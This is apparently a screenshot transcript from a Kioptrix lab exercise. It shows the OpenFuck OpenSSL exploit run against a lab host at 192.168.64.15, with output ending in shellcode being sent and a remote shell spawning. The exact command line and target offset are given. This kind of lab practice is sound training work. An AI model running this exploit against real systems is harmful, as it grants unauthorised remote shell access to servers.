 ┌──(root㉿lantana)-[~/Downloads/kioptrix/OpenFuck]
└─# ./OpenFuck 0x6b 192.168.64.15 -c 40
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8050
Ready to send shellcode
Spawning shell...
bash: no job control in this shell